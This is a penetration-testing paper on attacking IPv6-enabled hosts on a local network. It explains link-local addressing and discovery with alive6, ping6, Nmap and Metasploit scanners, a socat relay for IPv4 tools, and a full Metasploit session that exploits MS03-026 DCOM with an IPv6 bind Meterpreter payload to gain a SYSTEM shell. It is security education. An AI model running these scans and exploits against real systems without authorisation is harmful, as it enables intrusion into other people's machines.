# Exploiting Tomorrow's Internet Today Penetration Testing with IPv6

H D Moore <hdm[at]metasploit.com>

# **Introduction**

#### **Summary**

This paper illustrates how IPv6-enabled systems with link-local and auto-configured addresses can be compromised using existing security tools. While most of the techniques described can apply to "real" IPv6 networks, the focus of this paper is to target IPv6-enabled systems on the local network.

#### **Acknowledgments**

The author would like to thank Van Hauser of THC for his excellent presentation at CanSecWest 2005 and for releasing the IPv6 Attack Toolkit. Much of the background information in this paper is based on notes from Van Hauser's presentation. The 'alive6' tool included with the IPv6 Attack Toolkit is the critical first step for all techniques described in this paper. The author would like to thank Philippe Biondi for his work on SCAPY and for his non-traditional 3-D presentation on IPv6 routing headers at CanSecWest 2007.

#### **Background**

The next iteration of the IP protocol, version 6, has been "just around the corner" for nearly 10 years. Migration deadlines have come and gone, networking vendors have added support, and all modern operating systems are IPv6-ready. The problem is that few organizations have any intention of implementing IPv6. The result is that most corporate networks contain machines that have IPv6 networking stacks, but have not been intentionally configured with IPv6. The IPv6 stack represents an attack surface that is often overlooked in corporate environments. For example, many firewall products, such as ZoneAlarm on Windows and the standard IPTables on Linux, do not block IPv6 traffic (IPTables can, but it uses Netfilter6 rules instead). The goal of this paper is to demonstrate how existing tools can be used to compromise IPv6 enabled systems.

#### **Operating System**

All tools described in this paper were launched from an Ubuntu Linux 8.04 system. If you are using Microsoft Windows, Mac OS X, BSD, or another Linux distribution, some tools may work differently or not at all.

#### **Configuration**

All examples in this paper depend on the host system having a valid IPv6 stack along with a link-local or auto-configured IPv6 address. This requires the IPv6 functionality to be compiled into the kernel or loaded from a kernel module. To determine if your system has an IPv6 address configured for a particular interface, use the ifconfig command:

```
# ifconfig eth0 | grep inet6
           inet6 addr: fe80::0102:03ff:fe04:0506/64 Scope:Link
```
#### **Addressing**

IPv6 addresses consist of 128 bits (16 bytes) and are represented as a groups of four hex digits separated by colons. A set of two colons ("::") indicates that the bits leading up to the next part of the address should be all zero. For example, the IP address for the loopback/localhost consists of 15 NULL bytes followed by one byte set to the value of  $0x01$ . The representation for this address is simply "::1" (IPv4 127.0.0.1). The "any" IPv6 address is represented as "::0" or just "::" (IPv4 0.0.0.0). In the case of link-local addresses, the prefix is always "fe80::" followed by the EUI-64 formatted MAC address,while auto-configured addresses always have the prefix of "2000::". The "::" sequence can only be used once within an IPv6 address (it would be ambiguous otherwise). The following examples demonstrate how the "::" sequence is used.

**0000:0000:0000:0000:0000:0000:0000:0000 == ::, ::0, 0::0, 0:0::0:0 0000:0000:0000:0000:0000:0000:0000:0001 == ::1, 0::1, 0:0::0:0001 fe80:0000:0000:0000:0000:0000:0000:0060 == fe80::60 fe80:0000:0000:0000:0102:0304:0506:0708 == fe80::0102:0304:0506:0708**

#### **Link-local vs Site-local**

On a given local network, all IPv6 nodes have at least one link-local address (fe80::). During the automatic configuration of IPv6 for a network adapter, a link-local address is chosen, and an IPv6 router discovery request is sent to the all-routers broadcast address. If any IPv6-enabled router responds, the node will also choose a site-local address for that interface (2000::). The router response indicates whether to use DHCPv6 or the EUI-64 algorithm to choose a site-local address. On networks where there are no active IPv6 routers, an attacker can reply to the router discovery request and force all local IPv6 nodes to configure a site-local address.

### **Discovery**

#### **Scanning**

Unlike the IPv4 address space, it is not feasible to sequentially probe IPv6 addresses in order to discover live systems. In real deployments, it is common for each endpoint to receive a 64-bit network range. Inside that range, only one or two active nodes may exist, but the address space is over four billion times the size of the entire IPv4 Internet. Trying to discover live systems with sequential probes within a 64-bit IP range would require at least 18,446,744,073,709,551,616 packets.

#### **Management**

In order to manage hosts within large IPv6 network ranges, DNS and other naming services are absolutely required. Administrators may be able to remember an IPv4 address within a subnet, but tracking a 64-bit host ID within a local subnet is a challenge. Because of this requirement, DNS, WINS, and other name services are critical for managing the addresses of IPv6 hosts. Since the focus of this paper is on "accidental" IPv6 networks, we will not be covering IPv6 discovery through host management services.

#### **Neighbor Discovery**

The IPv4 ARP protocol goes away in IPv6. Its replacement consists of the ICMPv6 Neighbor Discovery (ND) and ICMPv6 Neighbor Solicitation (NS) protocols. Neighbor Discovery allows an IPv6 host to discover the link-local and auto-configured addresses of all other IPv6 systems on the local network. Neighbor Solicitation is used to determine if a given IPv6 address exists on the local subnet. The linklocal address is guaranteed to be unique per-host, per-link, by picking an address generated by the EUI-64 algorithm. This algorithm uses the network adapter MAC address to generate a unique IPv6 address. For example, a system with a hardware MAC of 01:02:03:04:05:06 would use a link-local address of fe80::0102:03FF:FE04:0506. An eight-byte prefix is created by taking the first three bytes of the MAC, appending FF:FE, and then the next three bytes of the MAC. In addition to link-local addresses, IPv6 also supports stateless auto-configuration. Stateless auto-configured addresses use the "2000::" prefix. More information about Neighbor Discovery can be found in RFC 2461.

#### **The IPv6 Attack Toolkit**

In order to enumerate local hosts using the Neighbor Discovery protocol, we need a tool which can send ICMPv6 probes and listen for responses. The alive6 program included with Van Hauser's IPv6 Attack Toolkit is the tool for the job. The example below demonstrates how to use alive6 to discover IPv6 hosts attached to the network on the eth0 interface.

# alive6 eth0 Alive: **fe80:0000:0000:0000:xxxx:xxff:fexx:xxxx** Alive: **fe80:0000:0000:0000:yyyy:yyff:feyy:yyyy** Found 2 systems alive#### **Linux Neighbor Discovery Tools**

The 'ip' command, in conjunction with 'ping6', both included with many recent Linux distributions, can also be used to perform local IPv6 node discovery. The following commands demonstrate this method:

```
# ping6 -c 3 -I eth0 ff02::1 >/dev/null 2>&1
# ip neigh | grep ^fe80
fe80::211:43ff:fexx:xxxx dev eth0 lladdr 00:11:43:xx:xx:xx REACHABLE
fe80::21e:c9ff:fexx:xxxx dev eth0 lladdr 00:1e:c9:xx:xx:xx REACHABLE
fe80::218:8bff:fexx:xxxx dev eth0 lladdr 00:18:8b:xx:xx:xx REACHABLE
[...]
```
#### **Local Broadcast Addresses**

IPv6 Neighbor Discovery relies on a set of special broadcast addresses in order to reach all local nodes of a given type. The table below enumerates the most useful of these addresses.

| FF01::1 | This address reaches all node-local IPv6 nodes   |
|---------|--------------------------------------------------|
| FF02:1  | This address reaches all link-local IPv6 nodes   |
| FF05::1 | This address reaches all site-local IPv6 nodes   |
| FF01:2  | This address reaches all node-local IPv6 routers |
| FF02:2  | This address reaches all link-local IPv6 routers |
| FF05::2 | This address reaches all site-local IPv6 routers |

#### **IPv4 vs IPv6 Broadcasts**

The IPv4 protocol allowed packets destined to network broadcast addresses to be routed across the Internet. While this had some legitimate uses, this feature was abused for years by traffic amplification attacks, which spoofed a query to a broadcast address from a victim in order to saturate the victim's bandwidth with the responses. While some IPv4 services were designed to work with broadcast addresses, this is the exception and not the norm. With the introduction of IPv6, broadcast addresses are no longer routed outside of the local network. This mitigates traffic amplification attacks, but also prevents a host from sending Neighbor Discovery probes into remote networks.

One of the major differences between IPv4 and IPv6 is how network services which listen on the "any" address (0.0.0.0 / ::0) handle incoming requests destined to the broadcast address. A good example of this is the BIND DNS server. When using IPv4 and listening to 0.0.0.0, DNS requests sent to the network broadcast address are simply ignored. When using IPv6 and listening to ::0, DNS requests sent to the link-local all nodes broadcast address (FF02::1) are processed. This allows a local attacker to send a message to all BIND servers on the local network with a single packet. The same technique will work for any other UDP-based service bound to the ::0 address of an IPv6-enabled interface.

\$ **dig metasploit.com @FF02::1** ;; ANSWER SECTION: **metasploit.com. 3600 IN A 216.75.15.231** ;; SERVER: **fe80::xxxx:xxxx:xxxx:xxxx**%2#53(ff02::1)

### **Services**

#### **Using Nmap**

The Nmap port scanner has support for IPv6 targets, however, it can only scan these targets using the native networking libraries and does not have the ability to send raw IPv6 packets. This limits TCP port scans to the "connect()" method, which while effective, is slow against firewalled hosts and requires a full TCP connection to identify each open port. Even with these limitations, Nmap is still the tool of choice for IPv6 port scanning. Older versions of Nmap did not support scanning link-local addresses, due to the requirement of an interface suffix. Trying to scan a link-local address would result in the following error.# nmap -6 fe80::xxxx:xxxx:xxxx:xxxx Starting Nmap 4.53 ( http://insecure.org ) at 2008-08-23 14:48 CDT Strange error from connect **(22):Invalid argument**

The problem is that link-local addresses are interface specific. In order to talk to to the host at fe80::xxxx:xxxx:xxxx:xxxx, we must indicate which interface it is on as well. The way to do this on the Linux platform is by appending a "%" followed by the interface name to the address. In this case, we would specify "fe80::xxxx:xxxx:xxxx:xxxx%eth0". Recent versions of Nmap (4.68) now support the interface suffix and have no problem scanning link-local IPv6 addresses. Site-local addresses do not require a scope ID suffix, which makes them a little bit easier to use from an attacker's perspective (reverse connect code doesn't need to know the scope ID, just the address).

```
# nmap -6 fe80::xxxx:xxxx:xxxx:xxxx%eth0
Starting Nmap 4.68 ( http://nmap.org ) at 2008-08-27 13:57 CDT
PORT STATE SERVICE
22/tcp open ssh
```
#### **Using Metasploit**

The development version of the Metasploit Framework includes a simple TCP port scanner. This module accepts a list of hosts via the RHOSTS parameter and a start and stop port. The Metasploit Framework has full support for IPv6 addresses, including the interface suffix. The following example scans ports 1 through 10,000 on the target fe80::xxxx:xxxx:xxxx:xxxx connected via interface eth0. This target is a default install of Vista Home Premium.

```
# msfconsole
msf> use auxiliary/discovery/portscan/tcp
msf auxiliary(tcp) > set RHOSTS fe80:: xxxx: xxxx: xxxx: xxxx%eth0
msf auxiliary(tcp) > set PORTSTART 1
msf auxiliary(tcp) > set PORTSTOP 10000
msf auxiliary(tcp) > run
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:135
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:445
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1025
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1026
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1027
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1028
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1029
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1040
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:3389
[*] TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:5357
[*] Auxiliary module execution completed
```
In addition to TCP port scanning, the Metasploit Framework also includes a UDP service detection module. This module sends a series of UDP probes to every host defined by RHOSTS and prints out any responses received. This module works with any IPv6 address, including the broadcast. For example, the session below demonstrates discovery of a local DNS service that is listening on ::0 and responds to requests for the link-local all nodes broadcast address.

```
# msfconsole
msf> use auxiliary/scanner/discovery/sweep_udp
msf auxiliary(sweep_udp) > set RHOSTS ff02::1
msf auxiliary(sweep udp) > run
[*] Sending 7 probes to ff02:0000:0000:0000:0000:0000:0000:0001 (1 hosts)
[*] Discovered DNS on fe80::xxxx:xxxx:xxxx:xxxx%eth0
[*] Auxiliary module execution completed
```
### **Exploits**

**IPv6 Enabled Services**When conducting a penetration test against an IPv6 enabled system, the first step is to determine what services are accessible over IPv6. In the previous section, we described some of the tools available for doing this, but did not cover the differences between the IPv4 and IPv6 interfaces of the same machine. Consider the Nmap results below, the first set is from scanning the IPv6 interface of a Windows 2003 system, while the second is from scanning the same system's IPv4 address.

# nmap -6 -p1-10000 -n fe80::24c:44ff:fe4f:1a44%eth0 80/tcp open http 135/tcp open msrpc 445/tcp open microsoft-ds 554/tcp open rtsp 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1030/tcp open iad1 1032/tcp open iad3 1034/tcp open unknown 1035/tcp open unknown 1036/tcp open unknown 1755/tcp open wms 9464/tcp open unknown # nmap -sS -p1-10000 -n 192.168.0.147 **25/tcp open smtp 42/tcp open nameserver 53/tcp open domain** 80/tcp open http **110/tcp open pop3** 135/tcp open msrpc **139/tcp open netbios-ssn** 445/tcp open microsoft-ds 554/tcp open rtsp 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1030/tcp open iad1 1032/tcp open iad3 1034/tcp open unknown 1035/tcp open unknown 1036/tcp open unknown 1755/tcp open wms **3389/tcp open ms-term-serv** 9464/tcp open unknown

Of the services provided by IIS, only the web server and streaming media services appear to be IPv6 enabled. The SMTP, POP3, WINS, NetBIOS, and RDP services were all missing from our scan of the IPv6 address. While this does limit the attack surface on the IPv6 interface, the remaining services are still significant in terms of exposure. The SMB port (445) allows access to file shares and remote API calls through DCERPC. All TCP DCERPC services are still available, including the endpoint mapper, which provides us with a list of DCERPC applications on this system. The web server (IIS 6.0) is accessible, along with any applications hosted on this system. The streaming media services RTSP (554) and MMS (1755) provide access to the streaming content and administrative interfaces.

#### **IPv6 and Web Browsers**

While most modern web browsers have support for IPv6 addresses within the URL bar, there are complications. For example, with the Windows 2003 system above, we see that port 80 is open. To access this web server with a browser, we use the following URL:

#### **http://[fe80::24c:44ff:fe4f:1a44%eth0]/**

Unfortunately, while Firefox and Konqueror can process this URL, Internet Explorer (6 and 7) cannot.Since this is a link-local address, DNS is not sufficient, because the local scope ID is not recognized in the URL. An interesting difference between Firefox 3 and Konqueror is how the Host header is created when specifying a IPv6 address and scope ID. With Firefox 3, the entire address, including the local scope ID is sent in the HTTP Host header. This causes IIS 6.0 to return an "invalid hostname" error back to the browser. However, Konqueror will strip the local scope ID from the Host header, which prevents IIS from throwing the error message seen by Firefox.

#### **IPv6 and Web Assessments**

One of the challenges with assessing IPv6-enabled systems is making existing security tools work with the IPv6 address format (especially the local scope ID). For example, the Nikto web scanner is an excellent tool for web assessments, but it does not have direct support for IPv6 addresses. While we can add an entry to /etc/hosts for the IPv6 address we want to scan and pass this to Nikto, Nikto is unable to process the scope ID suffix. The solution to this and many other tool compatibility issues is to use a TCPv4 to TCPv6 proxy service. By far, the easiest tool for the job is Socat, which is available as a package on most Linux and BSD distributions. To relay local port 8080 to remote port 80 on a link-local IPv6 address, we use a command like the one below:

\$ socat TCP-LISTEN:8080,reuseaddr,fork TCP6:[fe80::24c:44ff:fe4f:1a44%eth0]:80

Once Socat is running, we can launch Nikto and many other tools against port 8080 on 127.0.0.1.

```
$ ./nikto.pl -host 127.0.0.1 -port 8080
- Nikto v2.03/2.04
---------------------------------------------------------------------------
+ Target IP:
+ Target Hostname: localhost
+ Target Port: 8080
+ Start Time: 2008-10-01 12:57:18
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/6.0
```
This port forwarding technique works for many other tools and protocols and is a great fall-back when the tool of choice does not support IPv6 natively.

#### **Exploiting IPv6 Services**

The Metasploit Framework has native support for IPv6 sockets, including the local scope ID. This allows nearly all of the exploit and auxiliary modules to be used against IPv6 hosts with no modification. In the case of web application exploits, the VHOST parameter can be used to override the Host header sent by the module, avoiding issues like the one described above.

#### **IPv6 Enabled Shellcode**

To restrict all exploit activity to the IPv6 protocol, not only do the exploits need support for IPv6, but the payloads as well. IPv6 payload support is available in Metasploit through the use of "stagers". These stagers can be used to chain-load any of the common Windows payloads included with the Metasploit Framework. Once again, link-local addresses make this process a little more complicated. When using the bind\_ipv6\_tcp stager to open a listening port on the target machine, the RHOST parameter must have the local scope ID appended. By the same token, the reverse ipv6 tcp stager requires that the LHOST variable have remote machine's interface number appended as a scope ID. This can be tricky, since the attacker rarely knows what interface number a given link-local address corresponds to. For this reason, the bind ipv6 tcp stager is ultimately more useful for exploiting Windows machines with link-local addresses. The example below demonstrates using the bind\_ipv6\_tcp stager with the Meterpreter stage. The exploit in this case is MS03-036 (Blaster) and is delivered over the DCERPC endpoint mapper service on port 135.

msf> **use windows/exploit/dcerpc/ms03\_026\_dcom** msf exploit(ms03\_026\_dcom) > **set RHOST fe80::24c:44ff:fe4f:1a44%eth0** msf exploit(ms03\_026\_dcom) > **set PAYLOAD windows/meterpreter/bind\_ipv6\_tcp** msf exploit(ms03\_026\_dcom) > **set LPORT 4444**```
msf exploit(ms03_026_dcom) > exploit
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacnip_ter[:..][*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:[...][135]
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73227 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened
msf exploit(ms03_026_dcom) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
# **Summary**

#### **Key Concepts**

Even though most networks are not "IPv6" ready, many of the machines on those networks are. The introduction of a new protocol stack introduces security challenges that are not well-known and often overlooked during security evaluations. The huge address range of IPv6 makes remote discovery of IPv6 machines difficult, but local network discovery is still possible using the all-nodes broadcast addresses. Link-local addresses are tied to a specific network link and are only guaranteed unique on that network link where they reside. In order to communicate with an IPv6 node using a link-local address, the user must have knowledge of the local scope ID (interface) for that link. In order for a remote application to connect back to the user over a link-local address, the socket code must specify the local scope ID of the correct interface. UDP services which listen on the IPv6 ANY address (::0) will respond to client requests that are sent to the all-nodes broadcast address (FF02::1), which differs from IPv4. IPv6 broadcast traffic is not routable, which limits many attacks to the local network only. Even though many flavors of Linux, BSD, and Windows now enable IPv6 by default, not all applications support listening on the IPv6 interfaces. Software firewalls often allow IPv6 traffic even when configured to block all IPv4 traffic. Immunity CANVAS, the Metasploit Framework, the Nmap Security Scanner, and many other security tools now support IPv6 targets. It is possible to use a tool written for IPv4 against an IPv6 host by using a socket relay tool such as xinetd or socat.

#### **Conclusion**

Although the IPv6 backbone infrastructure continues to grow and an increasing number of client systems and devices support IPv6 out of the box, few ISPs are able to provide routing between the customer site and the backbone. Until this gap is closed, security assessments against IPv6 addresses will be limited to the local network. The lack of awareness about IPv6 in most organizations can provide an easy way for an attacker to bypass network controls and fly under the radar of many security monitoring tools. After all, when confronted with the message below, what is an administrator to do?

**Last login: Sat Oct 1 11:32:45 2008 from fe80::214:4fff:fe4a:3a30%eth0**

### **IPv6 Resources**

#### **Exploits**

- THC IPv6 Attack Toolkit -<http://freeworld.thc.org/thc-ipv6/>
- The Metasploit Framework - [http://metasploit.com](http://metasploit.com/)
- Immunity CANVAS -<http://www.immunitysec.com/>